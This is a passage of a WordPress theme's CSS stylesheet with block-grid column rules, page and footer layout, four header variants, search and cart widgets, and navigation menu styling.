  .lg-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }

  .lg-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }

  .lg-block-grid-4 > div {
    width: 25%;
  }

  .lg-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }

  .lg-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }

  .lg-block-grid-5 > div {
    width: 20%;
  }

  .lg-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }

  .lg-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }

  .lg-block-grid-6 > div {
    width: 16.66667%;
  }

  .lg-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }

  .lg-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }

  .lg-block-grid-7 > div {
    width: 14.28571%;
  }

  .lg-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }

  .lg-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }

  .lg-block-grid-8 > div {
    width: 12.5%;
  }

  .lg-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }

  .lg-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }

  .lg-block-grid-9 > div {
    width: 11.11111%;
  }

  .lg-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }

  .lg-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }

  .lg-block-grid-10 > div {
    width: 10%;
  }

  .lg-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .lg-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }

  .lg-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }

  .lg-block-grid-11 > div {
    width: 9.09091%;
  }

  .lg-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .lg-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }

  .lg-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }

  .lg-block-grid-12 > div {
    width: 8.33333%;
  }

  .lg-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }

  .lg-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .lg-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }

  .lg-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}
.no-gutter [class*="block-grid-"] {
  margin: 0 !important;
}
.no-gutter [class*="block-grid-"] > div {
  padding: 0 !important;
}
.no-gutter .row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.no-gutter [class*="col-"], .no-gutter .item-columns {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/*------------------------------------------------------------------*\	
				4 - LAYOUT STYLE																										
\*------------------------------------------------------------------*/
html {
  overflow-x: hidden !important;
}

body {
  overflow-x: hidden !important;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
body.boxed-layout, body.boxed {
  background: #efefef;
  max-width: 1440px;
  -webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  margin: 0 auto;
}
body.boxed-layout .wrapper-page, body.boxed .wrapper-page {
  background: #fff;
}
body.open-off-canvas:after {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 5000px;
  z-index: 99;
}
body .wrapper-page {
  background: #ffffff;
  position: relative;
}
body .page {
  position: relative;
}
body .container-layout-content.container {
  margin-bottom: 35px;
}

.base-layout.has-sidebar .container {
  width: 100% !important;
  padding: 0 !important;
}

.page-fullscreen .custom-breadcrumb, .page-fullscreen .breadcrumb {
  display: none;
}

.main-page-content {
  position: relative;
  z-index: 99;
}

#wp-content {
  min-height: 150px;
  background: #ffffff;
}

#wp-footer {
  background: #484848;
  color: #fff;
  padding-top: 20px;
}
#wp-footer a {
  color: #fff;
}
#wp-footer a:hover {
  color: #187988 !important;
}
#wp-footer .widget, #wp-footer .wpb_single_image, #wp-footer .wpb_content_element {
  margin-bottom: 30px;
}
#wp-footer .widget .widget-title, #wp-footer .widget .widgettitle, #wp-footer .widget .wpb_singleimage_heading, #wp-footer .wpb_single_image .widget-title, #wp-footer .wpb_single_image .widgettitle, #wp-footer .wpb_single_image .wpb_singleimage_heading, #wp-footer .wpb_content_element .widget-title, #wp-footer .wpb_content_element .widgettitle, #wp-footer .wpb_content_element .wpb_singleimage_heading {
  color: #187988;
}
#wp-footer .widget .widget-title:before, #wp-footer .widget .widget-title:after, #wp-footer .widget .widgettitle:before, #wp-footer .widget .widgettitle:after, #wp-footer .widget .wpb_singleimage_heading:before, #wp-footer .widget .wpb_singleimage_heading:after, #wp-footer .wpb_single_image .widget-title:before, #wp-footer .wpb_single_image .widget-title:after, #wp-footer .wpb_single_image .widgettitle:before, #wp-footer .wpb_single_image .widgettitle:after, #wp-footer .wpb_single_image .wpb_singleimage_heading:before, #wp-footer .wpb_single_image .wpb_singleimage_heading:after, #wp-footer .wpb_content_element .widget-title:before, #wp-footer .wpb_content_element .widget-title:after, #wp-footer .wpb_content_element .widgettitle:before, #wp-footer .wpb_content_element .widgettitle:after, #wp-footer .wpb_content_element .wpb_singleimage_heading:before, #wp-footer .wpb_content_element .wpb_singleimage_heading:after {
  background: #187988;
}
#wp-footer .footer-main > p {
  display: none;
}
#wp-footer .vc_row {
  padding-top: 50px;
  padding-bottom: 50px;
}

.copyright {
  text-align: center;
  padding: 15px 0;
  background: #3e3d3d;
  padding: 20px 0 20px;
}

.return-top {
  background-color: #444444;
  border: 2px solid #444444;
  color: #ffffff;
  font-weight: 700;
  text-align: center;
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 999;
  width: 45px;
  height: 45px;
  text-transform: uppercase;
  line-height: 52px;
  display: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.return-top i {
  font-size: 24px;
}
.return-top:hover {
  cursor: pointer;
  background: #ffffff;
  color: #444444;
}

/*------------------------------------------------------------------*\	
				5 - HEADER STYLE																											
\*------------------------------------------------------------------*/
.topbar {
  background: #187988;
  font-size: 12px;
  padding: 0;
  line-height: 50px;
  color: #ffffff;
}
.topbar a {
  font-size: 12px;
  color: #ffffff;
}
.topbar a:hover {
  color: #187988;
}
.topbar ul {
  list-style: none;
}
.topbar .topbar-meta > a {
  position: relative;
  padding: 0 20px;
}
.topbar .topbar-meta > a:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -6px;
  width: 1px;
  height: 12px;
  background: #858585;
  z-index: 11;
}
.topbar .topbar-meta > a:last-child {
  padding-right: 0;
}
.topbar .topbar-meta > a:last-child:after {
  display: none;
}
.topbar .topbar-meta > a:first-child {
  padding-left: 0;
}
.topbar .socials {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
}
.topbar .socials > li {
  float: left;
  width: 34px;
  text-align: center;
}
.topbar .socials > li a {
  display: block;
}
.topbar .socials > li a i {
  font-size: 15px;
  background: none;
  color: #fff;
}
.topbar .socials > li a:hover {
  color: #187988;
}

.gv-sticky-menu {
  position: static;
  top: -80px;
}

.stuck {
  position: fixed !important;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  width: 100%;
  z-index: 999;
  left: 0;
  top: 0;
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}

.gva-search {
  position: relative;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gva-search .control-search {
  width: 32px;
  height: 32px;
  background: #187988;
  color: #404040 !important;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-box-shadow: 0px 6px 14px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 6px 14px rgba(0, 0, 0, 0.1);
  display: inline-block;
}
.gva-search .control-search.search-open {
  color: #404040;
}
.gva-search .control-search.search-open i:before {
  content: '\f00d';
}
.gva-search .gva-search-content {
  position: absolute;
  top: 100%;
  right: -35px;
  z-index: 1;
  background: #ffffff;
  z-index: 9;
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  padding: 15px;
  min-width: 250px;
  margin-top: 16px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  visibility: hidden;
}
.gva-search .gva-search-content:after {
  content: '';
  border: 10px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  position: absolute;
  bottom: 100%;
  right: 40px;
}
.gva-search .gva-main-search {
  padding-top: 0;
}
.gva-search.open .gva-search-content {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

@media (max-width: 991px) {
  header {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
}
header .canvas-menu {
  float: left;
  z-index: 9;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  left: 25px;
}
.rtl header .canvas-menu {
  float: right;
}
header .canvas-menu .fa {
  font-size: 17px;
}
header.header-default .main-search a .control-search {
  font-size: 16px;
}
header.header-default .main-search a:hover {
  cursor: pointer;
}
header.header-default .cart-v2 {
  float: right;
}
header.header-default .cart-v2 a.mini-cart {
  text-align: center;
  display: inline-block;
  font-weight: 600;
  position: relative;
  padding-right: 5px;
  line-height: 32px;
}
header.header-default .cart-v2 a.mini-cart .title-cart {
  font-size: 20px;
}
header.header-default .cart-v2 a.mini-cart .mini-cart-items {
  position: absolute;
  font-size: 12px;
  background: #187988;
  color: #ffffff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: -2px;
  right: -12px;
  min-width: 18px;
  line-height: 18px;
  text-align: center;
}
header.header-default .cart-v2 a.mini-cart .mini-cart-items-title {
  display: none;
}
header.header-default .cart-v2 a.mini-cart .amount {
  display: none;
}

.header-mobile {
  background: #FFF !important;
  width: 100%;
  padding-top: 15px;
  padding-bottom: 15px;
  position: relative;
}
.header-mobile img {
  vertical-align: middle;
}
.header-mobile .canvas-menu {
  top: 50% !important;
  margin-top: -15px !important;
  line-height: 1;
}
.header-mobile .canvas-menu a {
  color: #404040 !important;
  font-size: 24px;
}
.header-mobile .right, .header-mobile .left {
  position: static !important;
}
.header-mobile .mini-cart-header {
  margin-top: -15px !important;
  position: absolute;
  top: 50%;
  right: 25px;
}
.header-mobile .mini-cart-header a.mini-cart {
  text-align: center;
  display: inline-block;
  font-weight: 600;
  position: relative;
  padding-right: 5px;
  line-height: 32px;
}
.header-mobile .mini-cart-header a.mini-cart .title-cart {
  font-size: 20px;
}
.header-mobile .mini-cart-header a.mini-cart .mini-cart-items {
  position: absolute;
  font-size: 12px;
  background: #187988;
  color: #ffffff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: -2px;
  right: -12px;
  min-width: 18px;
  line-height: 18px;
  text-align: center;
}
.header-mobile .mini-cart-header a.mini-cart .mini-cart-items-title {
  display: none;
}
.header-mobile .mini-cart-header a.mini-cart .amount {
  display: none;
}
.header-mobile .main-search {
  position: absolute;
  margin-top: -16px !important;
  top: 50%;
  right: 65px;
  z-index: 1;
}
.header-mobile .main-search .control-search {
  line-height: 30px;
  text-align: center;
}
.header-mobile .main-search i {
  color: #404040 !important;
}
.header-mobile .main-search .gva-search-content:after {
  right: 40px !important;
}

.header-v1 {
  background: #ffffff;
  position: relative;
  z-index: 999;
}
.header-v1 .main-header-inner {
  position: relative;
  padding: 15px 82px 15px 0;
  background: #ffffff;
  color: #828282;
}
.header-v1 .main-header-inner a {
  color: #828282;
}
.header-v1 .main-header-inner .logo {
  float: left;
  margin-right: 10px;
  padding-top: 5px;
}
.header-v1 .main-header-inner .quick-menu {
  float: left;
}
.header-v1 .main-header-inner .header-right {
  float: right;
}
.header-v1 .main-header-inner .header-right .header-social {
  padding-top: 13px;
}
.header-v1 .main-header-inner .header-right .header-social ul.socials-2 {
  margin: 0;
  padding: 0;
}
.header-v1 .main-header-inner .header-right .header-social ul.socials-2 > li {
  list-style-type: none;
  float: left;
  margin-right: 10px;
}
.header-v1 .main-header-inner .header-right .header-social ul.socials-2 > li a i {
  -webkit-box-shadow: 0px 6px 14px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 6px 14px rgba(0, 0, 0, 0.1);
}
.header-v1 .main-header-inner .header-right .main-search {
  position: absolute;
  top: 26px;
  right: 0;
  width: 250px;
  height: auto;
  text-align: center;
  line-height: 30px;
  z-index: 1;
}
.header-v1 .main-header-inner .header-right .main-search input {
  height: 40px;
  line-height: 40px;
}
.header-v1 .main-header-inner .header-right .main-search input.input-search {
  width: 200px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: right;
}
.header-v1 .main-header-inner .header-right .main-search input.input-search:focus {
  width: 250px;
}
.header-v1 .main-header-inner .header-right .main-search.has-woocommerce {
  right: 55px;
}
.header-v1 .main-header-inner .header-right .mini-cart-header {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  right: 15px;
  z-index: 1;
}
.header-v1 .header-bottom {
  background: #187988;
  position: relative;
}
.header-v1 .header-bottom .header-bottom-inner {
  position: relative;
}
.header-v1 .header-bottom .header-bottom-inner .gva-main-menu > li:first-child > a {
  padding-left: 0;
}
.header-v1 .header-bottom .header-bottom-inner .gva-main-menu > li:first-child > a:after {
  left: 0;
}
.header-v1 .header-bottom .header-bottom-inner .quick-button {
  position: absolute;
  right: 0;
  top: 0;
  background: #404040;
  padding: 0 15px;
  line-height: 65px;
}
.header-v1 .header-bottom .header-bottom-inner .quick-button a {
  color: #ffffff;
  font-size: 16px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}
.header-v1 .header-bottom .header-bottom-inner .quick-button a:hover {
  color: #187988;
}

.header-v2 {
  background: #ffffff;
  position: relative;
  z-index: 999;
}
.header-v2 .header-top {
  background: #f2f2f2;
}
.header-v2 .header-top .main-header-inner {
  position: relative;
  padding: 0 82px 0 0;
  color: #828282;
}
.header-v2 .header-top .main-header-inner a {
  color: #828282;
}
.header-v2 .header-top .main-header-inner .quick-menu {
  float: left;
}
.header-v2 .header-top .main-header-inner .header-right {
  float: right;
}
.header-v2 .header-top .main-header-inner .header-right .header-social {
  padding-top: 15px;
}
.header-v2 .header-top .main-header-inner .header-right .header-social ul.socials-2 {
  margin: 0;
  padding: 0;
}
.header-v2 .header-top .main-header-inner .header-right .header-social ul.socials-2 > li {
  list-style-type: none;
  float: left;
  margin-right: 10px;
}
.header-v2 .header-top .main-header-inner .header-right .main-search {
  position: absolute;
  top: 50%;
  right: 52px;
  width: 30px;
  height: 30px;
  margin-top: -16px;
  text-align: center;
  line-height: 30px;
  z-index: 1;
}
.header-v2 .header-top .main-header-inner .header-right .mini-cart-header {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  right: 15px;
  z-index: 1;
}
.header-v2 .header-bottom {
  background: #ffffff;
  position: relative;
}
.header-v2 .header-bottom .header-bottom-inner {
  position: relative;
  padding-right: 150px;
  padding-left: 150px;
}
.header-v2 .header-bottom .header-bottom-inner .logo {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  padding: 18px 0;
}
.header-v2 .header-bottom .header-bottom-inner ul.navbar-nav.gva-nav-menu > li {
  padding-top: 10px;
  padding-bottom: 10px;
}
.header-v2 .header-bottom .header-bottom-inner .quick-button {
  position: absolute;
  right: 0;
  top: 10px;
  line-height: 66px;
}
.header-v2 .header-bottom .header-bottom-inner .quick-button a {
  color: #404040;
  font-size: 16px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  background: #187988;
  padding: 10px 20px;
}
.header-v2 .header-bottom .header-bottom-inner .quick-button a:hover {
  background: #187988;
}

.header-v3 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  margin-top: 1px;
}
@media (max-width: 991px) {
  .header-v3 {
    position: relative;
  }
}
.header-v3 .logo {
  padding-top: 15px;
}
.header-v3 .header-right {
  padding-right: 80px;
}
.header-v3 .main-search {
  position: absolute;
  top: 50%;
  right: 52px;
  width: 30px;
  height: 30px;
  margin-top: -16px;
  text-align: center;
  line-height: 30px;
  z-index: 1;
}
.header-v3 .main-search .control-search {
  color: #ffffff !important;
}
.header-v3 .main-search .gva-search-content:after {
  border-bottom-color: #ffffff !important;
}
.header-v3 .mini-cart-header {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  right: 15px;
  z-index: 99;
}
.header-v3 .mini-cart-header span {
  color: #ffffff !important;
}
.header-v3 ul.navbar-nav.gva-nav-menu {
  float: right !important;
}
.header-v3 ul.navbar-nav.gva-nav-menu > li > a {
  color: #ffffff;
}
.header-v3 ul.navbar-nav.gva-nav-menu > li > a:after {
  content: '';
  width: auto;
  height: 1px;
  position: absolute;
  left: 10px;
  right: 10px;
  bottom: 10px;
  background: #ffffff;
  z-index: 11;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.header-v3 ul.navbar-nav.gva-nav-menu > li > a:hover, .header-v3 ul.navbar-nav.gva-nav-menu > li > a:focus, .header-v3 ul.navbar-nav.gva-nav-menu > li > a:active {
  color: #ffffff;
}
.header-v3 ul.navbar-nav.gva-nav-menu > li > a:hover .caret, .header-v3 ul.navbar-nav.gva-nav-menu > li > a:focus .caret, .header-v3 ul.navbar-nav.gva-nav-menu > li > a:active .caret {
  color: #ffffff;
}
.header-v3 ul.navbar-nav.gva-nav-menu > li > a:hover:after, .header-v3 ul.navbar-nav.gva-nav-menu > li > a:focus:after, .header-v3 ul.navbar-nav.gva-nav-menu > li > a:active:after {
  bottom: 15px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.header-v3 ul.navbar-nav.gva-nav-menu > li:hover > a, .header-v3 ul.navbar-nav.gva-nav-menu > li:focus > a {
  color: #ffffff;
}
.header-v3 ul.navbar-nav.gva-nav-menu > li:hover > a .caret, .header-v3 ul.navbar-nav.gva-nav-menu > li:focus > a .caret {
  color: #ffffff;
}
.header-v3 ul.navbar-nav.gva-nav-menu > li:hover > a:after, .header-v3 ul.navbar-nav.gva-nav-menu > li:focus > a:after {
  bottom: 15px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.header-v3 ul.navbar-nav.gva-nav-menu > li.current-menu-item > a {
  color: #ffffff;
}
.header-v3 ul.navbar-nav.gva-nav-menu > li.current-menu-item > a:after {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 15px;
}
.header-v3 .canvas-menu a {
  color: #ffffff;
}
.header-v3 .stuck {
  background: #404040;
}

.header-v4 {
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
}
.header-v4 .main-header-inner {
  position: relative;
  padding: 5px 85px 5px 0;
  color: #ffffff;
}
.header-v4 .main-header-inner a {
  color: #ffffff;
}
.header-v4 .main-header-inner .quick-menu {
  float: left;
}
.header-v4 .main-header-inner .header-right {
  float: right;
}
.header-v4 .main-header-inner .header-right .header-social {
  padding-top: 13px;
}
.header-v4 .main-header-inner .header-right .header-social ul.socials-2 {
  margin: 0;
  padding: 0;
}
.header-v4 .main-header-inner .header-right .header-social ul.socials-2 > li {
  list-style-type: none;
  float: left;
  margin-right: 10px;
}
.header-v4 .main-header-inner .header-right .header-social ul.socials-2 > li a i {
  -webkit-box-shadow: 0px 6px 14px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 6px 14px rgba(0, 0, 0, 0.1);
}
.header-v4 .main-header-inner .header-right .main-search {
  position: absolute;
  top: 50%;
  right: 52px;
  width: 30px;
  height: 30px;
  margin-top: -16px;
  text-align: center;
  line-height: 30px;
  z-index: 1;
}
.header-v4 .main-header-inner .header-right .mini-cart-header {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  right: 15px;
  z-index: 1;
}
.header-v4 .header-bottom {
  position: relative;
}
.header-v4 .header-bottom ul.navbar-nav.gva-nav-menu > li {
  padding-top: 5px;
  padding-bottom: 5px;
}
.header-v4 .header-bottom .header-bottom-inner {
  position: relative;
  background: #ffffff;
  padding-left: 150px;
  padding-right: 150px;
}
.header-v4 .header-bottom .header-bottom-inner .logo {
  position: absolute;
  top: 10px;
  left: 0;
  z-index: 9;
  padding: 5px 10px 5px 15px;
}
.header-v4 .header-bottom .header-bottom-inner .quick-button {
  position: absolute;
  right: 0;
  top: 0;
}
.header-v4 .header-bottom .header-bottom-inner .quick-button a {
  color: #404040;
  font-size: 16px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  display: block;
  background: #187988;
  padding: 0 15px;
  line-height: 77px;
}
.header-v4 .header-bottom .header-bottom-inner .quick-button a:hover {
  background: #187988;
}

/*------------------------------------------------------------------*\	
				5 - MENU STYLE																											
\*------------------------------------------------------------------*/
#gva-main-menu {
  padding: 0;
}

ul.navbar-nav.gva-nav-menu, ul.gva-my-account-menu {
  float: left;
}
ul.navbar-nav.gva-nav-menu > li, ul.gva-my-account-menu > li {
  margin: 0;
  padding: 0;
  position: relative;
  list-style: none;
}
ul.navbar-nav.gva-nav-menu > li > a, ul.gva-my-account-menu > li > a {
  font-size: 13px;
  font-weight: 600;
  padding: 20px 15px;
  height: auto;
  position: relative;
  text-transform: uppercase;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media (max-width: 1199px) {
  ul.navbar-nav.gva-nav-menu > li > a, ul.gva-my-account-menu > li > a {
    padding-left: 10px;
    padding-right: 10px;
  }
}
ul.navbar-nav.gva-nav-menu > li > a:after, ul.gva-my-account-menu > li > a:after {
  content: '';
  height: 3px;
  background: #404040;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
ul.navbar-nav.gva-nav-menu > li > a .caret, ul.gva-my-account-menu > li > a .caret {
  margin-left: 3px;
  top: -2px;
}
ul.navbar-nav.gva-nav-menu > li > a:hover, ul.navbar-nav.gva-nav-menu > li > a:active, ul.navbar-nav.gva-nav-menu > li > a:focus, ul.gva-my-account-menu > li > a:hover, ul.gva-my-account-menu > li > a:active, ul.gva-my-account-menu > li > a:focus {
  color: #404040;
}
ul.navbar-nav.gva-nav-menu > li > a:hover:after, ul.navbar-nav.gva-nav-menu > li > a:active:after, ul.navbar-nav.gva-nav-menu > li > a:focus:after, ul.gva-my-account-menu > li > a:hover:after, ul.gva-my-account-menu > li > a:active:after, ul.gva-my-account-menu > li > a:focus:after {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 16px;
}
ul.navbar-nav.gva-nav-menu > li:last-child > a:before, ul.gva-my-account-menu > li:last-child > a:before {
  display: none;
}
ul.navbar-nav.gva-nav-menu > li:hover > a, ul.navbar-nav.gva-nav-menu > li:active > a, ul.navbar-nav.gva-nav-menu > li:focus > a, ul.navbar-nav.gva-nav-menu > li.current_page_parent > a, ul.gva-my-account-menu > li:hover > a, ul.gva-my-account-menu > li:active > a, ul.gva-my-account-menu > li:focus > a, ul.gva-my-account-menu > li.current_page_parent > a {
  color: #404040;
}
ul.navbar-nav.gva-nav-menu > li:hover > a:after, ul.navbar-nav.gva-nav-menu > li:active > a:after, ul.navbar-nav.gva-nav-menu > li:focus > a:after, ul.navbar-nav.gva-nav-menu > li.current_page_parent > a:after, ul.gva-my-account-menu > li:hover > a:after, ul.gva-my-account-menu > li:active > a:after, ul.gva-my-account-menu > li:focus > a:after, ul.gva-my-account-menu > li.current_page_parent > a:after {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 16px;
}
ul.navbar-nav.gva-nav-menu > li > .submenu-inner, ul.gva-my-account-menu > li > .submenu-inner {
  border: 1px solid rgba(0, 0, 0, 0.1);
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner, ul.gva-my-account-menu > li .submenu-inner {
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner, ul.gva-my-account-menu > li .submenu-inner, ul.gva-my-account-menu > li ul.submenu-inner {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 100%;
  z-index: 99999;
  margin-top: -1px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  min-width: 280px;
  padding: 15px 20px;
  background: #ffffff;
  list-style-type: none;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li, ul.gva-my-account-menu > li .submenu-inner li, ul.gva-my-account-menu > li ul.submenu-inner li {
  background: transparent;
  z-index: 9;
  position: relative;
  text-align: left;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 0;
}
@media (max-width: 991px) {
  ul.navbar-nav.gva-nav-menu > li .submenu-inner li, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li, ul.gva-my-account-menu > li .submenu-inner li, ul.gva-my-account-menu > li ul.submenu-inner li {
    border-bottom: 0;
  }
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li:last-child, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li:last-child, ul.gva-my-account-menu > li .submenu-inner li:last-child, ul.gva-my-account-menu > li ul.submenu-inner li:last-child {
  border-bottom: none;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li a, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a, ul.gva-my-account-menu > li .submenu-inner li a, ul.gva-my-account-menu > li ul.submenu-inner li a {
  display: block;
  line-height: 1.4;
  padding: 8px 0;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 400;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li a .caret, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a .caret, ul.gva-my-account-menu > li .submenu-inner li a .caret, ul.gva-my-account-menu > li ul.submenu-inner li a .caret {
  margin-left: 3px;
  top: -2px;
}
